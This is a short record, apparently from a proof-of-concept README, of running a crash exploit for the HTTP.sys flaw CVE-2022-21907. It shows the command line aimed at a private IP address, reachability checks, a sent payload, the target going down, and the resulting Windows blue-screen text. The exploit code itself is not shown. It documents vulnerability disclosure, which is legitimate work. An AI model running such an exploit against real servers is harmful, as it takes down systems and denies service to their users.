 [poc]$ ./CVE-2022-21907_http.sys_crash.py -t 192.168.2.18
[>] Started monitoring of target server for the next 5 seconds.
[2022-01-18 12:35:56] Target is reachable!
[2022-01-18 12:35:57] Target is reachable!
[+] Sending payload ...
[2022-01-18 12:35:59] Target is down!
[2022-01-18 12:36:00] Target is down!
[2022-01-18 12:36:01] Target is down!
:(
Your device ran into a problem and needs to restart. We're just
collecting some error info, and then we'll restart for you.
40% complete
For more information about this issue and possible fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info:
Stop code: KERNEL SECURITY CHECK FAILURE